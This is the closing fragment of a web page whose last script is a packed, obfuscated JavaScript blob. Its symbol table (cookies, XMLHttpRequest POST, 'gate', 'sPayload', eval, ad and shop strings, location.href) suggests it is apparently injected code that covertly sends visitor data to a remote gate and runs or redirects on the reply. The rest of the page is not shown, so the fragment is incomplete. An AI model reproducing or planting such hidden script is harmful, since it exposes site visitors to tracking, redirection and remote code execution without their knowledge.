10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|ink|uads|_ma|E|Msxml2|shop|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|techmarket|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>